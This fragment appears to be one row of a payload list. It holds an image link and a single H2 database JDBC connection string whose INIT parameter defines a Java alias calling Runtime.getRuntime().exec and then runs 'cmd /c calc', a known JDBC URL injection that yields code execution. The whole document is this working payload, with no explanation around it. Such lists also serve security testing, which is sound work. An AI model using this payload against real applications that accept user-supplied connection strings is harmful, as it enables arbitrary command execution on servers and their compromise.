 1 | jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;IN\IT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\;}'\;CALL EXEC ('cmd /c calc')\;AUTHZPWD=\ |